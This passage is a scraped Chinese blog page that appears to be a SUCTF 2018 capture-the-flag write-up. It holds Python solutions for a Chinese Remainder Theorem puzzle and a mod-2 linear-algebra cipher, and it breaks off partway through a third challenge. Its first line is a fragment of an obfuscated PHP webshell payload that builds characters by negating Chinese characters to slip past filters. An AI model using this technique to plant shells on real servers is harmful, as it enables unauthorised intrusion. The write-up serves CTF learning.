$__=~俱[$_].~得[$_].~住[$_].~伽[$_].~结[$_].~二[$_].~鹫[$_].~一[$_].~已[$_].~足[$_].~流[$_].~索[$_].~峰[$_].~精[$_].~山[$_].~尽[$_].~诸[$_].~宣[$_].~正[$_].~第[$_].~竟[$_].~誓[$_].~马[$_].~言[$_].~解[$_].~如[$_].~神[$_].~大[$_].~声[$_].~梵[$_].~顶[$_].~堪[$_].~城[$_].~果[$_].~坛[$_].~真[$_].~相[$_].~皆[$_].~百[$_].~是[$_].~闻[$_].~薄[$_].~数[$_].~生[$_].~响[$_].~和[$_].~摩[$_].~萨[$_].~叶[$_].~王[$_].~千[$_].~猛[$_].~苾[$_].~办[$_].~所[$_].~我[$_].~自[$_].~熙[$_].~慧[$_].~脱[$_].~烦[$_].~邬[$_].~恼[$_]; # var_dump($__); # // string(63) \"@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~\" CRYPTO Magic 把magic视为256x256的由0，1组成的矩阵M，把cipher视为256x1的矩阵C，把key视为256x1的矩阵K，已知M,C，且M*K = C (.mod 2)，求K。\n可以采用Gauss-Jordan 消元法 将增广矩阵[M|C] 简化为行阶梯形矩阵，那么变化后的C就是我们的解K。\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 read_to_int_array = lambda x:[map(int,list(bin(int(line,16))[2:].zfill(256))) for line in open(x).readlines()] cipher = read_to_int_array('cipher.txt')[0] magic = read_to_int_array('magic.txt') dim=len(cipher) for col in range(dim): for row in range(col,dim): if magic[row][col]==1: magic[col],magic[row]=magic[row],magic[col] cipher[col],cipher[row]=cipher[row],cipher[col] break for row in range(dim): if magic[row][col]==1 and row!=col: for each_in_row in range(dim): magic[row][each_in_row]^=magic[col][each_in_row] cipher[row]^=cipher[col] print \"flag{%s}\"%hex(int(''.join(map(str,cipher)),2))[2:-1].decode('hex') #flag{Now_you_know_the_Hill_Cipher_xwg} 参考链接：\nhttps://blog.csdn.net/u010182633/article/details/45225179 https://github.com/0h2o/docs/tree/gh-pages/WriteUps/SUCTF2018/CNSS_SUCTF_WRITEUP 也可尝试借助matlab的 rref 。 题目备份 https://github.com/findneo/ctfgodown/tree/master/20180527-suctf\n","wordCount":"1400","inLanguage":"en","datePublished":"2018-05-27T22:07:58+08:00","dateModified":"2018-05-27T22:07:58+08:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://ret2neo.cn/post/180527suctf/"},"publisher":{"@type":"Organization","name":"闲言语","logo":{"@type":"ImageObject","url":"https://ret2neo.cn/favicon.ico"}}}</script></head><body id=top><script>localStorage.getItem("pref-theme")==="dark"?document.body.classList.add("dark"):localStorage.getItem("pref-theme")==="light"?document.body.classList.remove("dark"):window.matchMedia("(prefers-color-scheme: dark)").matches&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://ret2neo.cn/ accesskey=h title="闲言语 (Alt + H)">闲言语</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://ret2neo.cn/mind/ title=随笔><span>随笔</span></a></li><li><a href=https://ret2neo.cn/about title=关于><span>关于</span></a></li><li><a href=https://ret2neo.cn/search title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><h1 class=post-title>suctf writeup</h1><div class=post-meta><span title='2018-05-27 22:07:58 +0800 CST'>May 27, 2018</span>&nbsp;|&nbsp;<a href=https://github.dev/findneo/priblog/content/post/180527suctf.md rel="noopener noreferrer" target=_blank>edit</a></div></header><aside id=toc-container class="toc-container wide"><div class=toc><details open><summary accesskey=c title="(Alt + C)"><span class=details>目录</span></summary><div class=inner><ul><li><a href=#misc aria-label=MISC>MISC</a><ul><li><a href=#sandgame aria-label=sandgame>sandgame</a></li><li><a href=#cycle aria-label=Cycle>Cycle</a></li></ul></li><li><a href=#web aria-label=WEB>WEB</a><ul><li><a href=#anonymous aria-label=Anonymous>Anonymous</a></li><li><a href=#getshell aria-label=Getshell>Getshell</a></li></ul></li><li><a href=#crypto aria-label=CRYPTO>CRYPTO</a><ul><li><a href=#magic aria-label=Magic>Magic</a></li></ul></li><li><a href=#%e9%a2%98%e7%9b%ae%e5%a4%87%e4%bb%bd aria-label=题目备份>题目备份</a></li></ul></div></details></div></aside><script>let activeElement,elements;window.addEventListener("DOMContentLoaded",function(){checkTocPosition(),elements=document.querySelectorAll("h1[id],h2[id],h3[id],h4[id],h5[id],h6[id]"),activeElement=elements[0];const t=encodeURI(activeElement.getAttribute("id")).toLowerCase();document.querySelector(`.inner ul li a[href="#${t}"]`).classList.add("active")},!1),window.addEventListener("resize",function(){checkTocPosition()},!1),window.addEventListener("scroll",()=>{activeElement=Array.from(elements).find(e=>{if(getOffsetTop(e)-window.pageYOffset>0&&getOffsetTop(e)-window.pageYOffset<window.innerHeight/2)return e})||activeElement,elements.forEach(e=>{const t=encodeURI(e.getAttribute("id")).toLowerCase();e===activeElement?document.querySelector(`.inner ul li a[href="#${t}"]`).classList.add("active"):document.querySelector(`.inner ul li a[href="#${t}"]`).classList.remove("active")})},!1);const main=parseInt(getComputedStyle(document.body).getPropertyValue("--article-width"),10),toc=parseInt(getComputedStyle(document.body).getPropertyValue("--toc-width"),10),gap=parseInt(getComputedStyle(document.body).getPropertyValue("--gap"),10);function checkTocPosition(){const e=document.body.scrollWidth;e-main-toc*2-gap*4>0?document.getElementById("toc-container").classList.add("wide"):document.getElementById("toc-container").classList.remove("wide")}function getOffsetTop(e){if(!e.getClientRects().length)return 0;let t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView;return t.top+n.pageYOffset}</script><div class=post-content><h1 id=misc>MISC<a hidden class=anchor aria-hidden=true href=#misc>#</a></h1><h2 id=sandgame>sandgame<a hidden class=anchor aria-hidden=true href=#sandgame>#</a></h2><p>game.py</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-1>1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-2>2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-3>3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-4>4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-5>5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-6>6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-7>7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-8>8</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#f92672>import</span> flag
</span></span><span style=display:flex><span>flag <span style=color:#f92672>=</span> flag<span style=color:#f92672>.</span>flag
</span></span><span style=display:flex><span>sands <span style=color:#f92672>=</span> int(flag[<span style=color:#ae81ff>5</span>:<span style=color:#f92672>-</span><span style=color:#ae81ff>1</span>]<span style=color:#f92672>.</span>encode(<span style=color:#e6db74>&#34;hex&#34;</span>), <span style=color:#ae81ff>16</span>)
</span></span><span style=display:flex><span>holes <span style=color:#f92672>=</span> [<span style=color:#ae81ff>257</span>, <span style=color:#ae81ff>263</span>, <span style=color:#ae81ff>269</span>, <span style=color:#ae81ff>271</span>, <span style=color:#ae81ff>277</span>, <span style=color:#ae81ff>281</span>, <span style=color:#ae81ff>283</span>, <span style=color:#ae81ff>293</span>, <span style=color:#ae81ff>307</span>, <span style=color:#ae81ff>311</span>, <span style=color:#ae81ff>313</span>, <span style=color:#ae81ff>317</span>, <span style=color:#ae81ff>331</span>, <span style=color:#ae81ff>337</span>, <span style=color:#ae81ff>347</span>, <span style=color:#ae81ff>349</span>, <span style=color:#ae81ff>353</span>, <span style=color:#ae81ff>359</span>, <span style=color:#ae81ff>367</span>, <span style=color:#ae81ff>373</span>]
</span></span><span style=display:flex><span><span style=color:#66d9ef>with</span> open(<span style=color:#e6db74>&#34;sand.txt&#34;</span>, <span style=color:#e6db74>&#34;w&#34;</span>) <span style=color:#66d9ef>as</span> f:
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> range(len(holes)):
</span></span><span style=display:flex><span>        sand <span style=color:#f92672>=</span> sands <span style=color:#f92672>%</span> holes[i]
</span></span><span style=display:flex><span>        f<span style=color:#f92672>.</span>write(str(sand)<span style=color:#f92672>+</span><span style=color:#e6db74>&#34;</span><span style=color:#ae81ff>\n</span><span style=color:#e6db74>&#34;</span>)
</span></span></code></pre></td></tr></table></div></div><p>solution.py</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-17>17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-18>18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-19>19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-20>20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-21>21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-22>22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-23>23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-24>24</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-25><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-25>25</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-26><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-26>26</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-27><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-27>27</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-28><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-28>28</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-29><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-29>29</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-30><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-30>30</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-31><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-31>31</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#75715e>#coding:utf8</span>
</span></span><span style=display:flex><span><span style=color:#75715e># import flag</span>
</span></span><span style=display:flex><span><span style=color:#75715e># 解同余方程组；中国剩余定理，韩信点兵，扩展欧几里得，模反 &lt;= 深入理解</span>
</span></span><span style=display:flex><span><span style=color:#75715e>#求模反元素，模逆元</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span>     <span style=color:#a6e22e>gcd</span>(a,b):
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>while</span> a<span style=color:#f92672>!=</span><span style=color:#ae81ff>0</span>:
</span></span><span style=display:flex><span>            a,b <span style=color:#f92672>=</span> b<span style=color:#f92672>%</span>a,a
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>return</span> b
</span></span><span style=display:flex><span><span style=color:#75715e>#定义一个函数，参数分别为a,n，返回值为b</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span>     <span style=color:#a6e22e>findModReverse</span>(a,m):<span style=color:#75715e>#这个扩展欧几里得算法求模逆</span>
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> gcd(a,m)<span style=color:#f92672>!=</span><span style=color:#ae81ff>1</span>:
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>return</span> <span style=color:#66d9ef>None</span>
</span></span><span style=display:flex><span>        u1,u2,u3 <span style=color:#f92672>=</span> <span style=color:#ae81ff>1</span>,<span style=color:#ae81ff>0</span>,a
</span></span><span style=display:flex><span>        v1,v2,v3 <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>,<span style=color:#ae81ff>1</span>,m
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>while</span> v3<span style=color:#f92672>!=</span><span style=color:#ae81ff>0</span>:
</span></span><span style=display:flex><span>            q <span style=color:#f92672>=</span> u3<span style=color:#f92672>//</span>v3
</span></span><span style=display:flex><span>            v1,v2,v3,u1,u2,u3 <span style=color:#f92672>=</span> (u1<span style=color:#f92672>-</span>q<span style=color:#f92672>*</span>v1),(u2<span style=color:#f92672>-</span>q<span style=color:#f92672>*</span>v2),(u3<span style=color:#f92672>-</span>q<span style=color:#f92672>*</span>v3),v1,v2,v3
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>return</span> u1<span style=color:#f92672>%</span>m
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>holes <span style=color:#f92672>=</span> [<span style=color:#ae81ff>257</span>, <span style=color:#ae81ff>263</span>, <span style=color:#ae81ff>269</span>, <span style=color:#ae81ff>271</span>, <span style=color:#ae81ff>277</span>, <span style=color:#ae81ff>281</span>, <span style=color:#ae81ff>283</span>, <span style=color:#ae81ff>293</span>, <span style=color:#ae81ff>307</span>, <span style=color:#ae81ff>311</span>, <span style=color:#ae81ff>313</span>, <span style=color:#ae81ff>317</span>, <span style=color:#ae81ff>331</span>, <span style=color:#ae81ff>337</span>, <span style=color:#ae81ff>347</span>, <span style=color:#ae81ff>349</span>, <span style=color:#ae81ff>353</span>, <span style=color:#ae81ff>359</span>, <span style=color:#ae81ff>367</span>, <span style=color:#ae81ff>373</span>]
</span></span><span style=display:flex><span>sand <span style=color:#f92672>=</span>  [<span style=color:#ae81ff>222</span>, <span style=color:#ae81ff>203</span>, <span style=color:#ae81ff>33</span>, <span style=color:#ae81ff>135</span>, <span style=color:#ae81ff>203</span>, <span style=color:#ae81ff>62</span>, <span style=color:#ae81ff>227</span>, <span style=color:#ae81ff>82</span>, <span style=color:#ae81ff>239</span>, <span style=color:#ae81ff>82</span>, <span style=color:#ae81ff>11</span>, <span style=color:#ae81ff>220</span>, <span style=color:#ae81ff>74</span>, <span style=color:#ae81ff>92</span>, <span style=color:#ae81ff>8</span>, <span style=color:#ae81ff>308</span>, <span style=color:#ae81ff>195</span>, <span style=color:#ae81ff>165</span>, <span style=color:#ae81ff>87</span>, <span style=color:#ae81ff>4</span>]
</span></span><span style=display:flex><span>M<span style=color:#f92672>=</span><span style=color:#ae81ff>1</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> holes:
</span></span><span style=display:flex><span>	M<span style=color:#f92672>*=</span>i
</span></span><span style=display:flex><span>s<span style=color:#f92672>=</span><span style=color:#ae81ff>0</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>for</span> i,j <span style=color:#f92672>in</span> enumerate(holes):
</span></span><span style=display:flex><span>	mi<span style=color:#f92672>=</span>j
</span></span><span style=display:flex><span>	Mi<span style=color:#f92672>=</span>M<span style=color:#f92672>/</span>mi
</span></span><span style=display:flex><span>	s<span style=color:#f92672>=</span>s<span style=color:#f92672>+</span>findModReverse(Mi,mi)<span style=color:#f92672>*</span>sand[i]<span style=color:#f92672>*</span>Mi
</span></span><span style=display:flex><span>print str(hex(s<span style=color:#f92672>%</span>M)[<span style=color:#ae81ff>2</span>:<span style=color:#f92672>-</span><span style=color:#ae81ff>1</span>])<span style=color:#f92672>.</span>decode(<span style=color:#e6db74>&#39;hex&#39;</span>)
</span></span><span style=display:flex><span><span style=color:#75715e># This_is_the_CRT_xwg)</span>
</span></span></code></pre></td></tr></table></div></div><p>韩信点兵问题，根据中国剩余定理构造通解</p><p><img loading=lazy src=052fefd7e11d0657d.png alt></p><h2 id=cycle>Cycle<a hidden class=anchor aria-hidden=true href=#cycle>#</a></h2><p>cycle.py</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-17>17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-18>18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-19>19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-20>20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-21>21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-22>22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-23>23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-24>24</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-25><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-25>25</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-26><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-26>26</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-27><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-27>27</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-28><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-28>28</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-29><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-29>29</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-2-30><a style=outline:none;text-decoration:none;color:inherit href=#hl-2-30>30</a>
